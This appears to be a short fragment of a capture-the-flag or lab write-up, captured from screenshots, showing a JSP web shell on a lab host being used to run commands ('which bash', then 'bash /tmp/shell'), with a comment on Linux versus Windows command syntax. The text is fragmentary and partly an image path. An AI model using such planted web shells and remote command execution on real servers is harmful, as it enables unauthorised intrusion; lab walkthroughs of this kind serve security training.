 10.129.76.171:8080/testin
view-source:10.129.76.171
Not secure 10.129.76.171:8080/testing/cmdjsp.jsp?cmd=which+bash
// note that linux = cmd and windows = "cmd.exe /c + cmd"
bash /tmp/shell Run
/usr/bin/bash